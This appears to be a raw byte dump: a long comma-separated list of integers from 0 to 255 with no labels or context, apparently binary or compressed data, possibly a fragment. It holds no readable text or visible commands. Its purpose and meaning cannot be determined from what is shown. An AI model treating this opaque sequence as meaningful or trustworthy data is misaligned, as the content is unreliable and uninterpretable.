254,127,192,207,246,187,253,78,255,211,231,255,28,63,219,31,240,187,253,1,191,231,230,47,251,115,12,126,255,223,229,183,255,175,254,83,254,151,255,190,63,241,79,252,95,234,151,249,217,151,151,127,182,127,249,143,58,251,151,255,168,191,229,95,254,163,255,184,127,249,143,254,139,254,213,63,250,143,189,255,139,254,250,159,109,121,249,237,41,255,203,255,209,127,183,223,235,119,254,189,255,103,254,35,191,253,219,127,191,193,250,31,240,187,253,222,191,215,207,241,179,253,65,235,191,231,239,246,187,252,94,191,236,207,49,248,221,126,167,223,233,247,220,252,175,254,179,254,87,255,41,239,255,244,63,229,126,244,167,252,55,255,105,126,226,95,230,15,216,252,67,254,128,223,254,119,254,221,54,127,207,223,233,237,63,203,127,247,255,253,237,127,175,223,109,227,247,248,189,214,7,155,255,131,255,100,255,213,191,225,247,216,252,67,127,217,159,227,23,250,141,127,203,223,248,55,249,85,127,221,95,232,191,123,222,219,127,196,159,248,247,216,252,67,127,199,223,123,253,247,251,157,126,251,63,224,15,253,125,54,127,217,159,227,119,218,252,157,215,255,192,223,243,15,248,57,126,182,193,239,246,123,253,246,191,231,230,239,245,187,252,1,191,235,47,251,115,252,34,63,199,207,54,88,255,67,254,187,255,239,47,249,115,252,108,255,213,227,223,126,243,247,251,253,126,239,223,239,183,31,252,254,191,203,127,253,223,220,31,240,251,189,253,163,240,95,13,255,160,245,223,239,119,91,255,29,127,207,205,159,227,191,250,207,244,187,109,252,151,255,51,251,189,126,239,223,107,243,231,248,217,126,255,63,224,15,253,47,255,107,252,253,255,128,245,63,224,15,252,253,127,251,223,233,119,251,253,127,159,223,115,253,15,253,57,126,182,223,235,247,254,237,55,214,127,159,223,237,15,88,255,61,127,183,63,236,237,31,155,95,246,231,248,3,126,191,63,112,243,231,248,133,254,235,255,246,127,255,223,103,125,99,243,247,123,251,111,125,249,23,89,254,57,126,182,223,117,243,119,251,93,126,215,63,224,151,253,57,126,145,95,248,191,125,202,239,185,254,59,110,254,158,111,207,120,123,244,223,252,227,253,251,255,222,191,243,31,240,7,175,255,126,155,255,115,255,179,248,239,102,255,243,255,101,253,55,255,161,255,192,223,127,243,247,251,237,55,254,192,223,255,15,248,189,7,111,255,9,254,123,255,255,223,254,247,223,220,252,237,127,167,205,63,96,253,119,251,61,127,255,255,197,255,82,126,183,223,231,183,95,255,157,126,167,223,111,243,247,255,31,254,115,237,191,255,111,126,255,191,128,255,241,127,192,193,250,198,127,243,239,250,219,255,158,235,191,215,255,224,63,234,255,100,246,249,255,208,127,240,239,246,59,255,110,255,139,255,177,255,171,225,251,255,193,255,251,255,99,251,69,255,123,255,99,251,197,127,225,159,227,103,251,159,254,23,240,187,110,254,119,255,157,252,75,147,63,253,103,251,213,127,239,223,243,119,250,53,126,213,95,239,103,251,131,126,209,95,240,23,254,29,127,209,159,237,95,154,252,233,255,237,127,190,141,205,223,235,15,216,252,253,254,103,254,155,248,253,127,183,223,255,15,248,253,254,59,227,253,202,191,247,239,180,249,59,253,108,191,227,31,250,179,253,198,191,219,111,252,155,252,70,191,247,207,241,179,253,207,254,7,248,101,126,161,255,190,141,255,171,215,141,255,202,134,255,250,31,255,87,221,255,73,127,206,191,252,71,255,145,255,242,31,245,151,255,203,127,244,201,191,252,71,79,254,229,63,250,111,251,151,255,232,209,255,178,255,215,255,192,63,224,247,254,47,237,189,241,219,255,129,191,207,239,180,254,7,252,15,255,121,247,63,25,254,247,28,255,47,239,252,137,255,242,206,238,127,249,251,71,237,252,203,127,212,201,219,127,182,63,238,237,239,31,243,223,123,25,248,189,127,151,223,229,191,124,233,250,131,127,183,63,96,227,119,253,175,94,9,254,171,127,203,239,183,185,241,123,15,6,155,191,215,239,244,219,255,206,191,223,127,249,207,202,141,255,225,127,226,255,153,241,127,229,205,223,105,243,247,223,248,253,126,183,223,231,191,178,220,255,252,51,223,94,178,126,251,223,111,243,247,255,3,254,71,175,40,191,202,175,255,155,255,122,191,206,175,255,43,254,42,191,208,127,249,223,214,239,244,123,254,246,191,243,230,250,31,240,7,254,126,155,191,211,127,251,63,150,255,241,107,231,191,252,71,93,252,203,127,244,159,243,47,255,209,127,194,127,249,143,230,31,245,87,252,203,127,212,95,242,47,239,252,181,255,229,223,63,250,143,254,151,255,232,241,191,252,71,255,241,111,255,224,254,9,255,229,115,254,168,191,248,95,254,163,254,210,127,249,143,254,171,63,240,223,250,127,109,230,255,234,31,209,223,254,119,254,221,126,207,255,89,175,255,247,199,255,11,255,173,255,79,159,249,246,63,176,255,250,165,252,127,240,223,250,111,250,27,252,42,191,226,111,242,171,190,253,55,254,219,255,78,191,247,31,252,123,253,158,191,247,250,127,251,223,246,127,253,2,254,199,253,41,255,250,233,217,127,249,79,158,63,234,207,252,215,255,202,191,254,254,79,59,126,251,31,237,159,244,223,254,55,244,206,127,71,191,219,239,245,251,255,1,235,191,231,239,249,223,253,211,101,253,247,252,61,255,208,255,225,63,145,126,207,223,243,247,254,131,223,254,103,178,254,251,253,1,255,245,127,63,255,211,255,134,254,103,255,227,252,215,255,237,252,158,155,191,243,31,240,219,15,214,127,191,183,255,21,186,250,139,191,243,223,223,127,253,79,213,255,225,255,80,255,146,183,255,129,253,85,255,242,31,245,215,255,151,255,51,251,163,206,254,229,63,250,175,248,47,255,185,250,127,192,255,56,215,127,159,223,231,247,252,221,54,222,254,151,192,255,226,255,76,255,23,159,243,191,240,63,217,255,193,243,223,249,159,238,175,247,27,252,66,191,207,250,31,176,241,187,254,87,147,223,233,247,252,31,252,55,253,175,158,252,149,255,198,31,255,39,252,119,255,29,252,142,191,247,31,240,95,254,47,128,245,223,111,115,253,237,191,254,255,222,255,255,183,255,189,126,239,63,224,119,251,47,45,248,223,254,239,169,95,244,23,254,47,255,87,233,127,245,143,246,47,249,11,255,175,190,238,220,31,254,117,255,242,206,95,241,175,254,89,127,202,191,114,241,23,252,87,255,188,249,151,119,14,254,203,23,134,157,191,246,95,255,43,39,247,127,237,159,255,191,252,2,244,7,253,222,191,219,198,230,111,255,123,255,62,155,191,223,127,253,47,50,254,123,255,184,253,143,102,255,221,191,4,250,239,255,43,143,183,255,212,191,193,111,252,139,255,203,127,212,159,249,223,255,47,224,3,255,163,251,175,254,3,255,183,142,252,131,127,183,255,242,95,11,252,222,191,219,255,232,181,232,157,103,253,15,254,57,184,249,123,253,151,255,26,226,191,26,253,126,27,191,203,255,232,159,128,127,205,219,63,161,70,255,242,31,245,103,254,203,59,127,199,255,224,191,188,223,241,15,252,3,254,128,223,251,247,250,175,254,71,242,246,240,183,255,131,126,183,205,63,248,183,255,93,254,192,223,237,119,250,31,254,23,242,223,255,55,255,143,237,240,11,253,79,254,17,249,31,252,15,227,191,124,125,254,11,223,94,156,71,255,229,63,231,255,75,35,252,45,255,242,31,253,223,251,39,199,255,194,255,88,254,203,215,214,245,223,235,119,250,159,249,31,202,127,61,121,251,119,248,57,126,182,255,242,239,111,255,251,255,110,127,216,230,47,251,115,252,34,191,196,47,254,11,255,2,43,191,248,47,252,115,252,55,47,27,255,227,127,53,242,7,252,222,191,207,127,245,79,186,255,233,127,160,223,254,119,253,189,255,224,255,230,159,132,63,219,47,251,179,253,28,191,216,47,186,242,223,189,74,253,247,254,151,243,127,245,240,183,255,31,253,215,248,223,251,223,214,255,237,191,211,239,252,123,255,222,127,192,127,253,239,244,219,255,87,143,255,155,255,186,254,155,217,111,255,187,253,1,155,255,213,127,97,191,227,250,198,239,241,63,248,239,244,237,223,240,223,254,135,250,133,254,171,231,255,215,255,128,253,143,173,240,158,59,254,229,63,122,239,237,165,229,47,250,215,254,236,243,127,99,255,191,250,95,34,255,131,255,133,249,47,239,252,181,255,234,159,243,215,253,203,127,212,159,121,255,39,252,77,255,198,238,159,254,63,252,39,240,255,242,63,127,127,207,223,109,240,187,253,1,191,253,239,245,7,14,126,199,205,223,239,183,255,189,127,231,223,126,227,247,254,189,254,128,205,223,235,15,248,31,254,171,182,255,197,39,253,66,255,253,255,18,127,141,95,229,215,253,53,255,213,163,131,251,221,191,242,254,79,248,155,238,255,246,191,248,191,52,211,95,48,186,255,19,255,150,127,121,231,175,254,232,127,57,191,235,239,52,248,221,126,251,223,105,243,15,250,47,255,135,242,123,254,110,191,215,255,240,31,203,255,233,240,191,50,207,111,246,107,254,42,191,234,175,255,235,255,166,191,201,127,99,159,141,205,141,255,241,127,101,191,242,111,240,153,255,106,254,235,255,120,191,235,239,180,241,251,252,15,254,11,249,31,252,219,255,39,175,188,255,229,191,249,183,223,88,255,189,126,175,223,251,15,248,237,255,192,223,127,243,183,255,253,127,239,193,219,75,252,255,240,191,166,127,249,143,254,115,223,254,215,200,223,242,246,191,46,254,146,255,209,191,198,250,95,252,47,233,119,252,189,127,239,223,255,15,248,237,7,191,247,255,200,215,255,253,127,243,255,228,191,160,255,110,248,95,189,242,255,15,254,235,184,28,255,203,127,244,95,240,47,255,81,127,199,219,255,42,251,43,254,213,191,254,111,189,255,107,255,252,143,254,227,243,95,191,214,172,255,254,191,255,239,246,187,252,15,95,117,55,126,191,223,251,247,255,253,255,155,249,219,191,238,252,237,7,155,191,215,31,248,63,243,95,220,255,204,51,223,254,197,215,255,252,63,106,255,245,191,56,221,249,43,254,87,255,53,214,253,159,243,167,253,27,127,241,159,252,95,250,225,47,250,235,239,255,140,63,241,127,244,223,210,255,236,191,134,253,237,127,191,205,223,231,247,254,253,254,128,255,225,191,148,250,47,255,101,225,255,104,119,250,111,159,247,63,191,203,190,183,58,253,247,254,211,252,215,43,212,135,54,174,255,193,127,117,255,205,107,212,47,241,223,189,100,255,47,191,68,253,111,125,133,250,31,63,253,191,218,25,254,135,255,228,255,239,173,33,255,211,127,135,223,251,237,127,182,191,255,255,232,95,138,191,253,55,252,95,255,43,132,255,230,191,232,255,254,139,225,123,47,124,127,250,127,249,47,174,254,168,227,255,246,95,101,253,66,247,127,251,209,253,31,251,71,255,47,255,207,242,191,252,239,232,15,252,125,222,254,165,226,239,253,63,218,130,255,199,163,255,233,191,32,254,111,222,81,249,31,62,243,191,50,206,127,239,127,65,254,87,255,98,225,127,250,95,220,255,248,95,56,252,47,253,23,247,251,172,255,46,255,115,255,149,253,207,185,247,191,250,119,248,175,254,53,219,127,245,95,206,127,249,234,243,203,254,28,191,243,250,239,249,251,255,183,255,164,251,159,254,239,146,255,254,127,157,255,213,63,98,255,171,255,181,253,55,255,205,254,79,254,139,251,95,254,199,235,127,240,143,207,255,246,255,242,254,103,254,1,252,175,254,53,244,31,245,119,252,151,255,101,143,254,196,127,99,247,47,253,95,253,47,251,119,218,252,61,55,255,128,205,223,254,127,233,31,217,255,193,248,127,211,127,141,239,252,139,213,63,225,47,251,151,119,254,218,255,242,31,220,157,63,233,95,254,163,70,255,253,255,162,255,181,191,226,252,95,255,139,255,228,255,209,235,205,127,239,95,160,253,78,235,127,192,250,111,255,7,252,126,235,191,215,239,255,59,255,143,156,181,241,123,255,62,127,232,111,255,95,141,127,215,223,237,247,255,237,127,159,223,255,23,127,239,159,160,255,205,127,136,255,153,215,244,127,249,143,250,43,255,229,63,250,232,95,254,163,255,182,251,191,254,47,251,87,39,127,227,255,178,83,254,171,183,180,126,215,223,237,191,252,71,228,127,184,109,253,143,38,27,191,223,230,127,249,175,95,255,155,127,181,248,139,173,252,55,255,218,236,151,25,108,254,254,191,255,250,239,178,249,246,31,238,191,126,252,219,255,94,191,247,255,236,127,204,223,235,247,254,31,255,135,253,29,255,192,223,255,15,253,221,126,175,223,233,191,220,83,126,239,223,239,191,249,31,199,255,218,162,240,175,29,252,101,255,218,159,255,199,252,235,127,195,95,252,175,253,217,135,255,229,114,240,23,255,149,255,250,95,249,231,253,207,253,35,253,187,253,94,127,192,230,239,249,123,110,110,252,1,127,224,250,239,249,219,255,62,191,223,127,249,47,194,255,128,63,244,191,126,21,250,31,189,45,245,254,51,255,7,255,224,254,43,23,127,199,191,246,103,255,149,255,250,95,249,215,255,235,127,245,223,126,255,151,253,25,255,218,223,248,199,252,207,253,231,222,252,3,127,207,245,255,225,63,160,127,224,239,185,254,219,191,189,105,243,63,250,143,247,191,242,191,201,254,232,221,255,250,159,89,127,244,31,247,95,253,139,133,251,63,237,143,186,255,19,255,162,255,209,127,230,255,233,203,204,230,31,176,254,219,175,255,46,191,223,230,230,96,243,247,250,31,254,175,180,183,209,31,176,249,251,255,1,191,253,239,179,254,251,253,1,191,219,198,239,246,251,252,87,155,209,127,251,236,223,255,189,255,217,254,119,255,129,127,251,63,120,253,119,251,31,254,71,254,175,254,13,255,163,255,161,254,15,222,212,252,223,243,191,168,54,214,127,175,141,205,223,243,183,255,131,126,199,15,255,111,144,255,217,127,219,255,250,63,230,255,250,209,201,191,246,55,254,117,63,219,127,253,15,238,255,244,31,219,255,241,191,28,248,111,222,11,253,111,254,139,253,217,254,171,255,158,254,103,255,225,251,175,159,251,191,253,31,187,255,229,127,232,254,183,255,35,247,223,255,7,238,127,249,31,163,157,241,191,188,243,215,253,151,47,110,59,127,218,191,188,243,39,222,255,237,127,236,191,188,243,23,191,61,254,139,254,229,157,63,231,95,222,249,99,126,193,95,240,23,252,249,254,151,222,21,249,215,78,255,168,127,229,111,253,227,254,181,63,251,175,92,252,95,252,71,113,227,247,252,189,127,255,183,127,133,247,63,252,199,226,189,127,240,254,143,251,7,237,67,255,8,252,215,255,18,114,231,175,253,111,254,37,228,95,253,47,239,252,165,255,242,206,31,243,47,239,252,229,239,252,147,227,119,125,123,151,234,191,255,47,120,254,151,255,165,208,255,236,191,130,252,239,189,181,251,223,252,55,190,241,251,173,255,254,191,235,127,253,239,250,123,110,254,46,235,191,231,255,232,95,108,255,79,166,255,51,111,249,254,47,254,183,249,91,191,255,175,101,126,219,159,109,249,103,251,55,254,162,63,246,95,219,251,107,255,141,157,191,249,95,253,19,255,194,255,106,1,253,95,252,239,255,191,254,223,194,111,255,107,236,247,223,252,47,95,83,255,103,255,101,206,255,244,127,11,255,108,191,219,239,245,187,253,1,191,219,250,239,249,219,255,206,191,247,198,31,248,251,255,246,127,192,239,253,223,254,199,250,189,54,255,144,247,222,31,248,159,217,234,255,231,254,139,248,111,223,151,250,37,255,155,127,114,252,143,239,0,31,250,47,253,127,56,254,159,125,107,253,35,255,245,252,246,191,232,127,239,205,134,95,236,191,249,247,252,159,190,143,243,223,123,27,239,247,255,111,255,193,251,159,127,91,240,247,255,57,126,182,255,222,217,233,23,250,95,217,221,126,255,245,63,104,243,119,122,251,47,232,127,230,63,234,127,55,252,111,111,100,255,27,254,67,111,172,255,62,255,229,155,226,255,179,255,245,254,55,179,255,77,255,1,255,128,223,117,115,240,63,255,31,238,191,154,252,207,253,7,251,159,220,198,254,135,255,194,254,127,180,228,253,55,103,209,255,254,221,238,119,252,189,127,191,223,105,243,247,251,217,254,219,127,126,254,126,255,229,255,180,254,235,127,9,244,179,253,178,63,199,47,249,223,188,175,244,203,252,94,235,127,208,239,246,95,189,196,252,151,143,254,155,87,229,255,242,241,111,255,223,255,31,232,127,245,207,129,255,234,181,248,127,225,229,249,103,251,61,215,255,208,223,251,15,252,3,126,217,159,227,247,218,252,93,214,255,128,223,237,15,250,239,254,23,231,255,194,127,180,255,202,26,255,253,127,141,245,95,121,229,191,254,15,243,251,252,222,191,255,239,246,223,251,15,243,203,252,66,255,229,127,152,247,95,245,255,23,94,208,255,43,239,255,108,31,51,255,127,249,162,254,63,99,160,255,225,63,87,255,103,94,1,254,251,22,255,197,254,7,22,255,47,223,240,251,239,254,39,250,223,254,255,126,251,247,255,19,254,215,86,251,239,191,21,254,223,252,79,255,127,250,198,244,255,194,191,144,253,47,223,130,248,31,253,139,216,255,193,127,31,255,187,95,91,255,181,191,228,111,253,215,255,170,63,229,99,255,192,110,252,222,191,215,239,252,187,253,126,131,143,190,162,254,143,254,183,203,255,242,43,236,230,31,178,185,241,7,254,1,255,211,255,253,243,63,248,7,249,127,249,63,249,127,55,250,223,246,122,248,223,254,187,253,247,111,6,255,245,191,211,255,244,19,1,255,75,255,117,253,47,124,18,224,189,51,237,127,253,79,245,211,255,242,13,245,63,234,111,253,95,251,79,240,95,254,51,242,127,248,207,171,183,127,195,255,234,127,130,127,253,175,250,107,254,213,63,239,79,253,239,222,70,251,95,252,60,195,127,111,201,251,31,109,174,255,221,191,253,237,101,224,127,241,3,12,255,189,79,44,252,98,191,240,127,245,220,255,221,31,65,248,191,243,117,237,191,249,39,228,255,204,63,215,254,251,255,225,62,250,250,246,19,255,111,114,228,191,250,183,254,185,247,127,212,238,191,242,55,79,62,102,202,223,231,247,219,252,125,214,255,203,207,130,252,207,218,242,127,236,193,255,229,215,184,255,133,127,246,189,247,31,254,191,63,252,31,90,239,191,123,129,251,111,255,229,206,123,111,48,254,79,254,195,253,223,180,116,124,224,127,58,247,127,237,193,191,254,23,255,201,31,251,31,205,127,245,79,163,255,177,173,254,23,254,71,243,238,255,20,222,251,143,244,219,255,110,191,215,127,249,166,193,239,242,63,248,88,203,255,174,255,57,252,151,255,217,254,219,127,77,248,206,205,245,191,251,31,219,239,255,95,190,95,244,95,27,233,127,248,161,147,255,230,191,128,95,248,255,218,255,153,254,196,255,27,255,135,250,39,191,237,139,31,251,95,130,131,223,231,191,124,71,239,127,247,255,76,255,23,255,3,109,254,78,191,253,127,249,31,235,127,235,255,50,251,111,254,163,253,191,239,127,155,125,224,159,131,191,243,155,9,62,240,207,195,95,228,191,253,0,219,255,182,255,5,243,59,255,110,255,67,239,253,222,191,199,7,254,247,192,255,150,127,182,191,127,234,248,223,242,242,245,223,127,187,253,109,125,254,200,226,252,223,188,147,254,191,180,126,254,183,239,193,255,47,188,129,253,191,248,175,145,255,155,255,192,255,203,255,49,255,219,209,255,244,95,21,127,236,127,68,255,205,127,156,79,253,139,128,119,182,146,159,248,127,229,31,216,15,253,107,231,255,246,191,184,255,153,127,253,250,223,254,131,250,63,254,95,211,31,122,127,226,191,249,143,252,63,252,151,207,239,189,190,255,79,254,107,249,111,143,121,191,212,47,254,127,225,63,228,255,203,255,225,254,231,254,133,215,127,251,207,146,255,234,125,207,207,252,11,176,255,85,139,252,107,187,231,255,198,159,252,55,252,235,127,197,225,191,177,251,151,254,43,127,243,228,191,188,240,238,236,254,130,191,224,47,248,191,110,151,205,245,141,63,224,119,251,131,214,255,128,205,143,253,15,246,227,255,250,235,127,225,63,242,127,251,111,254,47,215,201,255,222,255,230,255,237,127,191,205,63,232,127,231,255,246,255,239,254,51,254,247,254,245,196,127,247,191,77,126,145,255,67,222,213,252,95,248,31,192,135,254,101,213,255,240,159,37,255,227,127,53,244,191,244,143,249,255,252,63,188,31,250,143,245,127,216,191,192,253,239,255,103,251,200,255,86,251,239,253,231,255,210,255,210,234,227,7,212,15,255,47,162,255,250,94,250,191,244,191,135,62,118,78,253,95,122,59,229,191,253,95,230,255,163,143,55,254,143,70,255,43,239,170,252,47,126,40,224,191,252,111,242,35,135,139,159,237,127,237,95,100,254,55,255,243,255,106,183,137,159,248,191,123,163,238,191,190,241,254,215,215,170,255,165,255,126,254,171,139,235,255,248,68,245,63,115,226,253,95,127,255,232,127,222,199,255,245,127,130,255,201,203,228,219,191,225,221,127,85,249,63,255,31,105,227,127,252,217,166,255,254,191,249,19,255,241,254,123,239,214,253,47,189,27,249,169,255,184,191,215,250,31,240,246,54,204,255,232,95,172,255,55,255,198,79,252,71,252,63,44,190,241,191,240,31,255,191,254,167,234,255,48,222,240,223,252,219,254,151,255,227,253,119,43,198,206,159,248,175,31,253,229,111,246,250,239,204,244,223,174,27,31,251,151,45,191,255,31,248,187,252,46,155,191,255,31,176,249,59,253,246,255,229,255,170,251,31,127,80,232,127,102,250,63,249,87,26,63,219,31,252,187,253,78,255,229,251,92,191,248,47,254,11,255,239,250,151,251,239,126,16,234,127,235,231,160,254,171,207,218,252,158,235,127,232,111,252,7,188,253,51,234,237,243,153,167,255,242,31,189,255,223,124,30,252,207,127,123,77,254,155,255,203,79,33,254,165,127,193,191,246,55,254,37,255,227,15,181,252,143,255,243,253,1,191,223,239,182,254,123,253,46,255,227,207,245,111,174,255,126,27,191,235,111,255,251,255,129,191,207,219,173,239,247,255,221,254,128,205,143,109,39,191,204,47,244,63,202,149,253,114,63,249,79,242,99,253,88,63,214,238,47,249,99,253,88,239,135,211,254,192,63,224,119,254,111,194,105,31,140,166,253,183,119,150,223,239,247,254,189,255,128,255,65,46,237,103,251,217,254,167,175,78,191,219,239,244,219,255,46,191,247,239,249,59,253,174,155,191,215,127,253,249,192,255,153,44,204,91,8,230,127,250,47,190,255,123,255,174,255,245,153,232,119,254,3,126,159,255,230,63,211,207,246,179,253,207,92,147,254,231,255,61,254,155,255,148,191,234,219,135,58,127,182,95,237,55,249,13,126,182,223,120,243,247,251,131,254,203,255,105,255,254,155,27,191,247,239,245,59,253,246,255,245,19,126,157,223,237,247,255,3,54,127,175,223,237,247,250,93,126,182,223,251,247,250,217,254,203,255,1,252,108,191,232,47,242,139,254,34,191,224,207,246,43,254,151,81,144,205,141,223,239,15,253,125,254,128,159,237,191,250,100,232,239,244,11,254,108,191,238,111,242,27,253,230,63,219,31,240,123,255,215,255,134,159,237,55,250,133,126,243,255,242,223,235,191,250,135,240,103,123,251,220,197,219,63,191,127,193,159,227,103,251,3,126,215,223,237,247,251,111,255,115,252,122,191,247,31,176,249,75,255,108,191,206,127,249,121,219,159,237,15,248,93,55,127,182,223,255,119,27,252,129,191,231,31,176,254,123,109,254,222,127,224,239,255,179,109,252,222,191,215,239,181,249,95,249,226,191,252,15,253,123,255,94,155,255,229,127,204,255,242,105,255,229,127,209,27,191,231,239,182,249,123,253,1,191,224,219,171,246,31,184,249,223,252,139,146,255,13,255,96,252,142,191,219,91,166,227,191,247,79,243,255,250,31,146,95,233,119,251,189,126,157,183,193,135,255,129,89,253,133,87,127,225,95,240,103,251,141,255,171,127,158,254,254,63,219,111,242,43,255,6,63,219,250,239,245,59,253,108,191,198,111,242,155,252,6,63,219,111,240,235,255,198,191,201,207,246,95,126,24,245,127,225,191,212,255,242,147,189,255,237,127,133,235,131,255,242,211,104,27,191,199,127,249,191,97,255,235,104,199,127,239,191,190,223,224,191,154,252,108,191,230,127,55,249,217,254,203,127,249,240,203,254,28,191,193,239,241,187,252,183,255,198,95,232,191,252,87,50,191,208,239,243,123,252,46,255,237,127,128,95,240,15,25,252,183,159,194,121,251,207,249,63,247,207,203,245,223,241,247,254,3,255,187,255,141,254,43,254,87,255,191,255,250,64,248,95,254,39,249,165,127,161,95,232,191,252,23,152,255,245,127,244,223,239,247,254,47,255,109,191,224,239,180,254,7,252,47,252,115,245,237,63,220,127,243,15,249,127,247,79,211,247,254,147,255,183,207,254,31,252,23,241,223,248,226,131,255,197,252,79,255,71,245,179,253,222,191,243,207,246,171,253,87,185,165,223,255,237,127,44,191,242,239,186,254,123,253,46,155,191,231,239,253,187,252,151,147,255,250,63,250,47,248,95,254,151,248,95,253,23,248,246,79,159,255,254,91,11,235,191,200,127,251,95,209,127,227,209,223,237,247,255,217,214,127,182,223,103,253,15,253,47,255,9,244,223,251,167,253,239,250,123,15,54,127,199,223,111,243,15,126,251,79,243,123,253,222,127,192,207,246,123,255,94,191,231,31,250,179,191,253,79,251,191,253,143,253,223,253,199,253,157,127,225,255,246,63,238,127,243,95,223,47,253,223,254,47,166,255,50,173,240,95,102,217,222,54,183,223,127,176,254,123,254,158,255,195,255,48,255,253,247,229,126,145,255,65,90,242,103,251,95,250,79,247,223,253,183,241,243,252,156,191,200,47,249,11,175,253,75,127,228,95,242,179,253,26,255,205,127,197,255,213,63,247,127,191,255,209,127,254,255,234,63,253,31,242,63,243,159,255,191,247,31,247,23,253,159,249,143,251,171,108,254,142,127,224,239,242,179,253,198,255,237,161,249,127,251,127,212,95,236,127,230,63,234,111,246,27,253,55,38,251,204,127,196,95,252,127,230,63,226,111,180,57,248,189,255,128,205,159,237,127,228,172,207,252,71,255,37,254,103,255,163,255,254,127,192,207,246,235,254,222,191,211,230,255,158,255,178,127,201,255,153,255,192,191,234,31,242,7,108,254,126,191,215,250,239,249,179,253,26,191,202,175,242,191,231,63,246,202,255,204,127,236,95,255,119,254,157,127,183,141,223,109,253,247,252,31,254,39,249,213,222,34,205,255,123,254,115,253,82,255,139,255,52,249,77,126,191,223,251,247,249,93,127,183,205,223,255,127,207,127,244,213,255,153,255,232,191,255,31,250,251,255,246,191,211,31,250,123,253,158,191,219,239,248,219,255,78,191,231,239,255,135,14,126,182,223,224,191,76,126,125,230,63,250,47,242,11,255,207,252,135,255,77,127,197,223,232,55,249,223,227,155,95,228,127,206,144,191,222,230,31,180,249,251,253,108,191,202,239,246,251,191,189,160,252,198,27,191,223,230,230,239,245,251,255,174,191,247,167,254,49,249,69,126,209,119,254,25,255,123,174,255,161,255,187,254,139,255,159,243,231,175,246,155,255,108,191,233,91,86,239,103,251,149,126,207,223,251,191,252,151,155,159,248,143,251,63,231,210,255,238,95,164,252,151,255,43,247,191,252,151,33,63,219,103,255,121,242,139,252,207,249,244,127,252,191,241,255,203,255,44,255,229,255,78,255,252,127,150,255,57,211,254,202,191,234,242,47,246,11,255,98,171,191,200,242,47,249,179,253,170,255,229,130,242,179,253,202,191,238,175,255,27,255,108,191,218,239,246,135,124,248,63,195,127,255,69,255,151,248,239,94,244,127,209,95,226,127,241,69,255,247,250,133,255,251,255,36,91,253,165,126,169,95,106,237,103,251,205,215,127,191,255,242,95,189,252,79,254,151,205,135,254,119,205,47,249,161,255,93,243,123,253,194,255,221,63,245,126,147,223,245,191,255,47,169,126,255,255,234,31,224,223,237,247,255,217,126,183,223,235,103,91,255,189,126,182,205,63,228,247,217,252,253,126,183,255,242,99,184,235,191,231,207,246,251,252,174,235,191,255,230,207,246,59,254,129,127,192,127,53,252,67,127,182,141,255,242,255,255,7,252,174,155,191,223,230,207,182,254,251,109,254,108,191,255,127,105,142,255,242,121,255,213,255,230,253,253,127,182,245,223,239,247,254,3,127,175,223,233,23,248,217,254,203,244,204,207,182,249,7,109,254,94,111,255,91,247,15,218,252,253,254,208,159,237,15,222,252,61,127,207,159,237,119,250,189,127,175,205,95,224,103,251,131,127,215,223,109,227,119,253,217,54,214,127,175,159,109,253,247,252,253,127,239,159,237,119,220,252,217,126,215,245,223,111,240,59,255,129,191,231,219,255,158,254,221,254,171,127,77,249,59,254,151,175,213,111,255,249,254,203,255,165,253,179,189,125,200,240,109,240,95,127,221,195,47,248,179,253,198,191,247,207,246,7,254,254,155,63,219,239,246,7,252,108,255,101,160,241,103,219,88,127,123,27,239,23,252,196,63,63,126,175,95,248,191,115,207,255,228,31,154,223,255,191,249,151,145,111,255,117,252,6,191,230,175,250,223,254,183,251,185,255,84,255,157,161,126,253,223,241,15,250,221,126,239,63,240,247,255,61,255,208,159,237,215,252,217,126,167,223,251,237,31,170,63,96,253,247,216,124,251,71,250,247,219,252,253,127,159,223,251,247,250,253,127,183,223,241,119,251,61,127,183,63,224,15,253,47,255,65,249,175,254,177,248,157,223,254,123,254,189,127,231,255,238,31,243,255,242,223,109,176,254,59,109,254,151,153,251,193,230,47,248,169,127,242,174,124,232,159,188,127,192,47,252,223,189,236,254,38,191,247,207,246,171,252,222,159,250,103,236,47,254,161,127,198,254,1,191,240,255,220,171,241,175,248,59,253,78,63,219,127,187,0,254,151,159,18,252,204,191,148,249,3,126,225,95,244,127,225,63,244,239,253,95,254,83,251,103,27,252,222,191,223,230,207,246,95,126,36,255,191,124,75,234,191,92,43,254,235,148,253,239,255,169,127,104,127,209,15,253,67,187,241,223,253,35,251,223,254,203,225,79,253,163,187,242,11,127,232,31,222,141,149,255,185,255,13,250,95,127,237,195,242,207,246,139,254,194,191,232,47,178,252,139,252,162,203,191,200,234,39,254,241,221,88,249,31,255,143,238,191,250,251,179,45,255,108,191,230,224,247,249,253,126,239,63,104,243,119,250,159,190,0,253,124,191,255,31,240,187,253,158,191,231,207,246,95,126,188,255,191,217,236,23,63,245,143,247,47,254,193,127,0,126,241,255,197,127,0,254,219,255,254,127,145,229,95,244,23,251,204,127,255,191,248,255,226,127,255,191,226,239,244,59,253,207,254,55,255,95,254,183,189,248,169,255,84,191,232,251,255,169,126,211,95,243,103,251,175,222,216,248,196,127,232,95,236,127,245,127,138,191,255,31,176,254,95,191,62,253,151,47,220,255,229,191,42,248,253,255,155,13,253,127,251,127,186,95,252,127,233,63,221,175,246,187,253,33,155,191,211,207,246,7,252,151,255,162,244,15,253,217,254,128,223,109,240,95,126,5,195,224,247,249,156,27,127,137,15,254,179,227,151,248,159,253,103,199,47,242,11,254,34,255,205,63,57,126,225,95,124,249,23,254,148,57,126,137,95,228,255,252,127,88,255,7,255,2,225,131,255,29,255,146,191,200,255,252,127,199,191,240,127,251,223,241,47,182,252,95,254,11,216,255,237,255,29,255,146,255,139,255,28,253,13,254,192,223,241,247,252,221,54,126,182,223,111,243,247,220,92,255,253,55,63,252,31,251,191,62,148,253,247,222,17,248,69,255,71,95,63,243,246,47,8,254,165,253,191,244,191,247,61,52,255,221,127,132,255,153,55,40,255,155,255,192,255,189,240,214,239,244,223,188,207,249,223,254,135,254,175,183,161,255,238,13,144,255,237,239,127,252,202,255,229,255,74,255,47,141,255,59,253,222,191,215,250,219,255,110,249,221,126,231,159,237,15,253,189,255,192,159,237,247,252,221,126,143,205,255,246,29,199,255,242,127,234,127,240,250,239,245,7,252,151,239,100,252,215,255,69,252,108,131,63,244,103,251,131,127,239,223,239,247,248,217,126,190,205,255,102,11,252,47,223,168,250,5,126,182,223,107,115,243,119,250,175,254,151,213,239,181,249,7,44,254,143,223,207,251,93,255,128,63,224,247,249,253,127,233,95,232,23,250,175,223,201,249,5,127,151,223,237,15,248,93,255,192,223,241,23,252,221,126,239,95,232,191,249,111,238,23,250,95,254,239,255,191,122,19,232,191,247,113,160,255,234,253,159,